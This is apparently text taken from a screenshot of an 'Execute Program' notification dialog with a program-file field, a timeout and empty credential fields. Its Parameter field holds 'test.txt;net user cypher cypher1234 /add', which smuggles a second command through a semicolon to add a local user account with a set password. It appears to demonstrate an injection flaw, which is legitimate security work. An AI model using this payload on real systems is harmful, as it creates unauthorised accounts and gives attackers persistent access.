 Execute Program
Program File Demo exe notification - outfile.bat
Parameter test.txt;net user cypher cypher1234 /add
Domain or Computer Name
Username
Password
Timeout 60